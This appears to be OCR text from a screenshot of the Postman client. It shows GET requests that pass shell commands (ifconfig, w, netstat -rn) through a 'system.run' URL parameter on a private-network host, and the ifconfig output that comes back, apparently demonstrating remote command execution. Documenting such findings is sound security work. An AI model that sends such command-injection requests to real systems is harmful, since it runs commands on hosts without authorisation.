 Runner
Import
Builder
Team Library
SYNC OFF
Sign In
Filter
History
Collections
Today
GET 192.168.18.22/?system.run[ifconfig]
GET 192.168.18.22/?system.run[w]
GET 192.168.18.22/?system.run[netstat -rn]
192.168.18.22/?syst
No Environment
GET
192.168.18.22/?system.run[ifconfig]
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Code
Type
No Auth
Body
Cookies
Headers (5)
Tests
Status: 200 OK
Time: 14 ms
Pretty
Raw
Preview
eth0 Link encap:Ethernet HWaddr 00:0c:29:8a:c6:6c
inet addr:192.168.18.22 Bcast:192.168.18.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe8a:c66c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2049020 errors:0 dropped:130 overruns:0 frame:0
TX packets:27229 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:355132422 (338.6 MiB) TX bytes:4637245 (4.4 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2360 errors:0 dropped:0 overruns:0 frame:0
TX packets:2360 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:141600 (138.2 KiB) TX bytes:141600 (138.2 KiB)